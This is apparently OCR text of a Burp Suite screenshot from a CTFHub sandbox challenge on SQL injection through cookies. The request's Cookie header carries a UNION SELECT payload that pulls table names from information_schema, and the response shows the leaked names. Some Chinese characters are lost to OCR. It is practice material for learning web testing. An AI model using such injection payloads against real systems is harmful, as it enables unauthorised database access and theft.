 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://challenge-25ea8882e023414f.sandbox.ctfhub.com:10800
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: challenge-25ea8882e023414f.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: id=13 union select 1,group_concat(table_name) from
information_schema.tables where table_schema='sqli';
10 Content-Length: 78
11
12
13 Connection: close
14
15
Search... 0 matches
Response
Pretty Raw Render \n Actions
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub □□□□ | Cookie□□
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=13 union select 1,group_concat(tab
</code>
</br>
ID: 1</br>
Data: aemmpzpjzf,news
</div>
30 </div>
31 </body>
32 </html>
33
Search... 0 matches